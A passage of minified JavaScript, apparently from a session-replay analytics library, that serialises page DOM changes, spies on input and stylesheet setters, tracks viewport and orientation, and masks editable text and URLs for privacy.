e=Gi(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.fs)||this.Hw(o))continue;let l=Op(o),h=o;c?h=this.xi(o,!1,r):this.fs&&(l?h=this.xi(o,!0,r):h=this.xi(Se(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}xi(t,e,i=O.now()){let r=this.kw++;this.oh++;let o=e?jc.toCSSStaticResourceEvent:jc.toStaticResourceEvent,c=new ma(async l=>{try{let h=await o(t,r,i,this.fs);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return this.emitEvent(c),this.Dw+r}ap(t){return t==="img"}cp(t,e){return t==="source"&&e==="picture"}jw(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return xl()&&Fo()&&!!csArray.from}Hw(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return he([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var Us={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},Ro=(()=>{class s{push(t){let e={value:t};this.Pn?(this.lh.next=e,this.lh=e):(this.Pn=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Pn)return;let t=this.Pn;return this.Pn=t.next,this.Pn||(this.lh=void 0),t.value}isEmpty(){return!this.Pn}}return s})(),tn=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),Ea=(()=>{class s{constructor(){this.lp=new Ro,this.hp=new Ro,this.length=0}push(t,e=tn.Low){return e===tn.High?this.lp.push(t):this.hp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.lp.shift()||this.hp.shift()}isEmpty(){return this.length===0}}return s})(),eS=(()=>{class s{get length(){return this.bt.length}constructor(){this.Dr=[],this.bt=new Ea,this.hh=new Set}Bw(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Fw(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.Bw(t)}`}$w(t){switch(t.type){case"state":return tn.High;default:return tn.Low}}Gw(t){let e=this.Fw(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.bt.push({mutation:t,key:e},this.$w(t))}zw(){this.Dr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Dr),t=>this.Gw(t)),this.Dr=[])}push(t){csArray.prototype.push.call(this.Dr,t)}shift(){this.zw();let t=this.bt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.Dr.length===0}}return s})(),sS=(()=>{class s{constructor(t){this.ye=t,this.Pa=!1,this.Ns=new WeakSet,this.Oa=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.ye(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Pa||(ms.subscribe(this.Oa),this.Pa=!0))}disconnect(){this.Pa&&(ms.unsubscribe(this.Oa),this.Pa=!1),this.Ns=new WeakSet}}return s})(),jr=new WeakMap,Hr=new WeakMap;function Hc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(jr.has(s))return jr.get(s);let t=n();return jr.set(s,t),t}function Co(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function iS(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return Hc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:Hc(u,()=>i&2?Co(function(...f){let y=Hr.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):Co(function(...f){let y=Hr.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return Hr.set(c,o),c})}})}function nS(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Co(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Us.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){Us.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?iS(i,n,c,l,e.mode):nS(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var rS=(()=>{class s{constructor(t){this.ye=t,this.Pt=new WeakMap,this.Ee=e=>this.ye({type:"state",target:e}),this.up=e=>this.ye({type:"setAdoptedStyleSheets",target:e}),this.On=e=>this.ye({type:"styleSheetUpdated",target:e}),this.kr=e=>{var i;let r=(i=this.qw(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.On(r)},this.Ww=e=>this.ye({type:"styleSheetDisabledChanged",target:e}),this.dp=e=>this.ye({type:"activeElementChanged",target:e.ownerDocument}),this.Oa=e=>this.ye({type:"metadataChanged",target:e})}Yw(t){return csNodenodeType.apply(t)===rt.DOCUMENT_NODE}Xw(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.dp),Jt(t,"focusout",this.dp),Jt(t,"pointerover",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ye({type:"loaded",target:i});break}})];this.Na(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Kw(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),_t(e.Document,"adoptedStyleSheets",this.up,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.up,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.ye({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this.Ee),_t(e.HTMLInputElement,"checked",this.Ee),_t(e.HTMLSelectElement,"selectedIndex",this.Ee),_t(e.CSSStyleSheet,"insertRule",this.On),_t(e.CSSStyleSheet,"deleteRule",this.On),_t(e.CSSStyleSheet,"replace",this.On),_t(e.CSSStyleSheet,"replaceSync",this.On),_t(e.CSSStyleSheet,"addRule",this.On),_t(e.CSSStyleRule,"style",this.kr,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.kr),_t(e.CSSGroupingRule,"deleteRule",this.kr),_t(e.CSSStyleDeclaration,"setProperty",this.kr),_t(e.CSSStyleDeclaration,"removeProperty",this.kr),_t(e.StyleSheet,"disabled",this.Ww),_t(e.HTMLDialogElement,"show",this.Ee),_t(e.HTMLDialogElement,"showModal",this.Ee),_t(e.HTMLDialogElement,"close",this.Ee),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.ye({type:"customElementRegistration",target:t,name:c[0]})})];this.Na(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}qw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Jw(t){let e=new csMutationObserver(i=>{this.ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Na(t,()=>{e.disconnect()})}Qw(t){let e=new sS(this.Oa);e.observe(t),this.Na(t,()=>{e.disconnect()})}Na(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.Xw(t),this.Yw(t)&&this.Kw(t),this.Jw(t),this.Qw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(r){Us.warn(r)}this.Pt.delete(t)}}return s})(),xh=new Ea,ut,oS=40,aS=10;function cS(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%aS===0&&(t=performance.now(),i=t-e<oS),n++,i}})},0)}function Bc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):xh.shift()}function Lh(){cS(s=>{for(ut||(ut=Bc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Us.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=Bc())}ut&&Lh()})}function Ui(s,n=tn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new Ea,ut.subTasks.push(t,n)):xh.push(t,n)===1&&!ut&&Lh(),t}var lS=40;function Fc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Br(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Fr=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function $r(s,n){return!!s&&n in s&&!!s[n]}var $c={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Io=(()=>{class s{constructor(t){this.A=t,this.z=new rS(e=>{this.uh.push(e),this.Zw()}),this.Xe={},this.Ke=new Map,this.uh=new eS,this.xr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.fp=0,this.pp=lS}disconnect(){for(let t of this.xr.values())this.z.disconnect(t);this.xr.clear()}observe(t){return this.disconnect(),this.Ma(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.gp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=fs(o);else{let c=rh(r,o);c!==void 0&&(t[i]=c)}}return this.gp(),nh(t)?t:void 0}setFrameRate(t){return this.pp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Lr&&(csClearTimeout(this.Lr),this.Lr=void 0))}}async getStateAsync(t=!0){return await this.mp(),this.getState(t)}async getChangesAsync(){return await this.mp(),this.getChanges()}async mp(){return new Promise(t=>{Ui(()=>t())})}gp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Fc(e);return t?`${Fc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Br(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Br(r),name:Br(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let S of Fr)S in g&&($r(y,S)&&l(y[S]),$r(g,S)&&h(g[S]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let S=y,T=r[S],I=T===void 0?g:oh(T,g);u(T,g),r[S]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:S}of s.nodeRelationsEntries(g))f(S)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?Fr.filter(o=>o!=="nextSibling"):Fr,r=[];for(let o of i)$r(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,fs(e)),this.Xe[t]=fs(e)}return this.Xe[t]}t_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:rt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:rt.CSS_STYLESHEET_NODE,cssRules:{}}}}e_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}s_(t){let e=ms.getAll(t);switch(csNodenodeType.apply(t)){case rt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.e_(i),c={type:rt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.yp(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case rt.DOCUMENT_FRAGMENT_NODE:return{type:rt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case rt.COMMENT_NODE:return{type:rt.COMMENT_NODE,data:void 0,metadata:e};case rt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:rt.ELEMENT_NODE,namespaceURI:r in $c?$c[r]:r,localName:i.localName,attributes:this.i_(i),state:this.Ep(i),metadata:e}}case rt.TEXT_NODE:return{type:rt.TEXT_NODE,data:t.data||"",metadata:e};case rt.CDATA_SECTION_NODE:return{type:rt.CDATA_SECTION_NODE,data:t.data,metadata:e};case rt.DOCUMENT_TYPE_NODE:return{type:rt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}i_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}yp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Ep(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}Zw(){var t;((t=this.n_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.n_=Ui(e=>(this.Nn(e),this.Sp(),!this.uh.isEmpty())))}Sp(){if(!this.A||this.Lr)return;let t=performance.now()-this.fp,e=Math.max(0,this.pp-t);this.Lr=csSetTimeout(()=>{this.Lr=void 0;let i=this.getChanges();this.fp=performance.now(),i&&this.A(i,this.getState())},e)}r_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ps(e))return W(e)}o_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ps(i))return W(i)}Ma(t){let e=new Ro;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Ui(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}a_(t){switch(t){case rt.DOCUMENT_NODE:return"contentDocument";case rt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Mn(t){Ui(()=>{let e=t.ownerNode;if(e&&(!this.Rn(e)||!this.ps(e)))return!1;if(this.ps(t)||!e||e.localName==="style"?this.wp(t):this.fh(W(t),{type:rt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ps(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}_p(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Ui(l=>{if(!this.ps(t)||!this.Rn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.ps(u)?W(u):this.wp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}wp(t){let e=W(t);return this.fh(e,this.t_(t)),e}fh(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Sp(),this.Ke.has(t)||this.Ke.set(t,null)}ps(t){return W(t)in this.Xe}bp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=W(t),i=this.Xe[e];if(!i){Us.warn(`No serialized node id ${e}`);return}let r=this.o_(t);if(!r){Us.warn("No parent id for node",t);return}let o=this.a_(i.type);if(o==="childList"){let c=this.r_(t);this.ph(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Rn(t))return;if(this.ps(t)){e&&this.Ap(t);return}let l=W(t),h=this.s_(t);if(!h){Us.warn("Node was not serialized",t);return}switch(this.fh(l,h),e&&this.Ap(t),h.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.xr.set(l,f),this.z.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this._p(f);break}case rt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case rt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this.bp(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Mn(f.sheet);break;case"style":{let y=f.sheet;y&&this.Mn(y);break}default:Eg(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Tp(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}Tp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}gh(t){let e=this.At(t);if(e){switch(e.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.xr.get(t)),this.xr.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}c_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Rn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}l_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Nn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.uh.shift());){if(this.processedMutationsCount++,!this.ps(r.target)||!this.Rn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Ma(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.c_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.ps(u)||this.Ma(u);let f=W(u);l.delete(f),this.ph(f,c,o),c=f}this.ph(void 0,c,o);for(let u of l)this.l_(u),this.gh(u);let h=this.At(o);if(h.type===rt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Mn(u)}break}case"characterData":{let c=this.At(o);if(c.type===rt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Mn(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===rt.DOCUMENT_NODE?Object.assign(c,this.yp(r.target)):c.state=this.Ep(r.target);break}case"setAdoptedStyleSheets":{this._p(r.target);break}case"styleSheetUpdated":{this.Mn(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Mn(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.gh(l.contentDocument),delete l.contentDocument),this.bp(c)&&this.Ma(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.Tp(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=fs(ms.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=fs,s})(),hS=(()=>{class s extends Xs{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if($s.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Io.findNodes(t.state,i=>i.type===rt.DOCUMENT_NODE))e&&e.type===rt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return he([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),uS="textarea",dS=(()=>{class s extends Xs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.h_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.u_(t);break;case"characterDataChanged":this.d_(t);break}return t}h_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Rp(o,c.metadata,l.localName)}}u_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Rp(r,h,l)})}Rp(t,e,i){this.Cp(i,e)&&(t.data=this.Ip(t.data))}d_(t){this.Cp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Ip(t.newValue))}Ip(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Cp(t,e){return t===uS||(e==null?void 0:e[He.EDITABLE_NODE_PROP])===!0}}return he([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),fS=(()=>{class s extends ee{async onStart(){this.Dn&&this.Dn.disconnect(),this.Dn=new Io().observe(document);let t=await this.Dn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Io.cloneDeep(t)}),this.Ur=this.Dn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Ur)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Dn)===null||t===void 0||t.disconnect(),this.Dn=void 0}}return s})(),Uh=!0,Gn=csSymbol("safe"),Gc=csSymbol("task");function Et(s,n=Uh){var t;(t=s[Gn])!==null&&t!==void 0||(s[Gn]=function(e){let i=arguments;qs(()=>(e[Gc]=qt,s.listener.apply(s.boundElement,i)),[Ie.EventListener,s.type],e[Gc])}),s.boundElement.addEventListener(s.type,s[Gn],n)}function St(s,n=Uh){s.boundElement.removeEventListener(s.type,s[Gn],n)}var pS=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){St(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return ot([P("resize")],s.prototype,"resizeListener",null),s})(),hs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),kn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),gS=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=tt.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in tt;function e(){return hs.LANDSCAPE}function i(){var c;switch((c=tt.screen.orientation)===null||c===void 0?void 0:c.type){case Dn.PORTRAIT_PRIMARY:case Dn.PORTRAIT_SECONDARY:return hs.PORTRAIT;case Dn.LANDSCAPE_PRIMARY:case Dn.LANDSCAPE_SECONDARY:return hs.LANDSCAPE;default:return hs.PORTRAIT}}function r(){switch(window.orientation){case kn.PORTRAIT:case kn.PORTRAIT_REVERSE:return hs.PORTRAIT;case kn.LANDSCAPE:case kn.LANDSCAPE_REVERSE:return hs.LANDSCAPE;default:return hs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),mS=(()=>{class s extends ee{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new pS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=gS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.f_(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}f_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===hs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function yS(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var we=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Je="",this.Vr=new dn,this.Nn=Ws(i=>{if(this.Je==="")return;let r=[];for(let o of Go(i,c=>c.addedNodes)){if(!(Pf(o)||this.Ot.closest&&Kn(o)))continue;let c=this.Ot.closest?this.p_(o,this.Je):this.findMatchingElements(o,this.Je);tc(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.g_=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new ue(this.Nn,this.g_)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);tc(r,e)}e.length&&(K(e,i=>{this.Vr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Nn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Vr.clear(),this.Je=""}p_(t,e){let i=[];if(Kn(t)){if(t.parentElement){let r=mi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Vr.has(r)===!1)}else{if(Ce(t)){let r=mi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Vr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=vs(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&te.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Vr.has(r)===!1)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),ES=(()=>{class s extends ee{constructor(){super(),this.Pp=t=>{let e=yS(t);e&&this.Sh(e,t.type)},this.ge=new 